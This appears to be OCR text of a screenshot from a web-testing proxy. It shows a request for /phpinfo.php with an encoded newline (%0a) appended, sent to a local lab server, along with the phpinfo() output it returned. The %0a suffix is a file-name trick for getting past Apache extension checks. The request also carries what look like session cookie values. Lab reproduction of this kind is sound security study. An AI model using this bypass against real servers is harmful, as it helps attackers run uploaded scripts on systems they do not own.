 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw Params Headers Hex
格式化 原始 \n 选项
1 GET /phpinfo.php%0a HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: t00ls=e54285de394c4207cd521213cebab040; t00ls_s=
YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aToxO3
M6MzoiaHRhIjtpOjE7fQ%3D%3D; pjYh_2132_saltkey=YxwFI6hb; QCDT_2132_saltkey=z6nnpQpX;
QCDT_2132_lastvisit=1610754657
9 Connection: close
10
11
? Search... 没有匹配
响应
Raw Headers Hex
格式化 原始 渲染 \n 选项
PHP Version 5.5.38
php
System Linux e4904b6fa38d 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020
x86_64
Build Date Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API 20121113
PHP
Extension
20121212
Zend
Extension
220121212